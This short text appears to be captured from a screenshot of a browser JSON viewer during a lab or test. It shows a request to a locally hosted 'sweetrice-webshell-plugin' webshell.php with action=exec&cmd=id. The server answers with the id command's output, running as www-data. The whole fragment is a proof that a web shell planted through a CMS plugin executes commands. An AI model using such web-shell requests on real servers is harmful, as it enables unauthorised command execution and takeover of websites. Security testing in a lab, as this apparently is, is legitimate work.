 127.0.0.1:10080/_plugin/sweetrice-webshell-plugin-1.1.0/webshell.php?action=exec&cmd=id
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
stderr: ""
exec: "id"